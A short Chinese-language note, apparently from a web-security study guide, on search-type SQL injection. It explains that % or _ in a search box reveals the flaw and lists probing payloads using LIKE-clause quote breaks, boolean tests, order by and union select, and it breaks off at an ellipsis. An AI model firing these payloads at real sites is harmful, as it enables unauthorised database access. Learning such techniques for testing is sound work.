 搜索型注入
输入%或_可查询出所有数据，证明漏洞存在。
a%' and 1=1 #
a%' and 1=2 #
a%' order by 2 #
a%' union select 1,2 #
......